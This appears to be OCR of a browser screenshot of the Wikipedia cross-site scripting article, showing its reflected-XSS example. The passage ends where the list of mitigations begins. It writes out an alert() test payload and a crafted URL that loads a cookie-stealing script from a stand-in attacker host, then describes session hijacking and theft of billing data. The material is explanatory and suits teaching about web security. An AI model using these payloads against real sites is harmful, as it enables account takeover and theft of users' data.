 File Edit View History Bookmarks Tools Help
xss wikipedia - Google... Cross-site scripting - ... HTTP cookie - Wikipe... ubuntu - OpenLDAP ... Problem loading page مشخصات کلاس Powered by FTdownlo...
en.wikipedia.org/wiki/Cross-site_scripting Search
Firefox has prevented the outdated plugin "Adobe Flash" from running on en.wikipedia.org. Continue Blocking Allow...
Non-persistent:
1. Alice often visits a particular website, which is hosted by Bob. Bob's website allows Alice to log in with a username/password pair and stores sensitive data, such as billing
information. When a user logs in, their browser keeps an Authorization Cookie, which just looks like some garbage characters, so both computers remember that she's
logged in.
2. Mallory observes that Bob's website contains a reflected XSS vulnerability:
1. When she visits the Search page, inputs a search term in the search box, and clicks the submit button, if no results were found, the page will display the term she
searched for, followed by the words "not found", and the url will be http://bobssite.org?q=her search term.
2. With a normal search query, like the word "puppies", the page simply displays "puppies not found" and the url is "http://bobssite.org?q=puppies" - which is
perfectly normal behavior.
3. However, when she submits an abnormal search query, like "<script type='text/javascript'>alert('pwnd');</script>",
1. an alert box appears (that says "pwnd"),
2. the page displays "<script type='text/javascript'>alert('pwnd');</script> not found", along with an error message with the text 'pwnd',
3. and the url is "http://bobssite.org?q=<script%20type='text/javascript'>alert('pwnd');</script> - which is exploitable behavior.
3. Mallory crafts a URL to exploit the vulnerability.
1. She makes the URL http://bobssite.org?q=puppies<script%20src="http://mallorysevilsite.com/authstealer.js"> and,
2. sends an email to some unsuspecting members of Bob's site, saying "Check out some cute puppies!"
4. Alice gets the email. She loves puppies and clicks on the link. It goes to Bob's website to search, doesn't find anything, and displays "puppies not found" but right in the
middle, the script tag runs (it is invisible on the screen) and loads and runs Mallory's program authstealer.js (This is the actual XSS vulnerability.) Alice forgets about it.
5. The authstealer.js program runs in Alice's browser, as if it is part of Bob's website. It grabs a copy of Alice's Authorization Cookie and sends it to Mallory's server, where
Mallory retrieves it.
6. Mallory now sets Alice's auth cookie into her browser as if it is her own auth cookie. She then goes to Bob's site and she is now logged in as Alice.
7. Now that she's in, Mallory goes to the Billing section of the website and looks up Alice's credit card number and grabs a copy. Then she goes and changes her password, to
a password of her choosing, so Alice can't even log in anymore.
8. She decides to take it a step further and send a similarly crafted link to Bob himself, thus gaining administrator privileges to his website.
Several things could have been done to mitigate this attack: